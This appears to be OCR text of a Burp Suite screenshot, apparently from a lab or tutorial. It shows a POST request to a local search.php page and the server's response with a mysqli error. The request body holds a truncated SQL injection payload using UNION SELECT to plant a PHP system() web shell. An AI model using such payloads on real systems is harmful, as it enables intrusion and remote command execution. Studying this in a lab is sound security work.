 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.20 ?
Request
Raw Params Headers Hex
POST request to /basic_qry/search.php
Type Name Value
Body abc union+select+null,null,null,null,'<?php system(
Body submit search
Add
Remove
Up
Down
Response
Raw Headers Hex Render
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Basic Query Singe Pager
</title>
14 </head>
15 <body>
16
17 <div style="top: 35%; left: 25%; height: 30%; width: 50%; position: fixed; display: block; margin:
18 <p>
Product Name Brand Category Price
</p>
19 <br />
20 <b>
Warning
</b>
: mysqli_fetch_array() expects parameter 1 to be mysqli_result, boolean given in <b>
C:\xampp\htdocs\basic_qry\search.php
</b>
on line <b>
38
</b>
<br />
21
22
23
24 </div>
25
26 </body>
27 </html>
? Search... 0 matches \n Pretty
1,062 bytes | 7 millis
03:42